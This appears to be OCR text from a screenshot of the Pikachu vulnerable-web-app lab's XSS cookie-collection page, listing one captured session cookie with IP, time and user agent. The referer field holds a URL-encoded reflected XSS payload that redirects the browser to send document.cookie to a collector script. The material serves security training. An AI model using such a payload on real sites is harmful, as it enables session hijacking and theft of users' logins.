 pikachu Xss 获取cookies结果
返回首页
id time ipaddress cookie referer useragent 删
除
1 2021-10-30
09:37:04 10.10.10.1 PHPSESSID=scc865ck4fm4k4boet6kefmrt0 http://www.pikachu.com/vul/xss
/xss_reflected_get.php?message=%3Cscript%3Edocument.location
%3D%27http%3A%2F
%2Fwww.pikachu.com%2Fpkxss%2Fxcookie%2Fcookie.php%3Fcookie
%3D%27%2Bdocument.cookie%3C%2Fscript%3E&submit=submit
Mozilla/5.0 (X11;
Linux x86_64;
rv:78.0)
Gecko/20100101
Firefox/78.0
删
除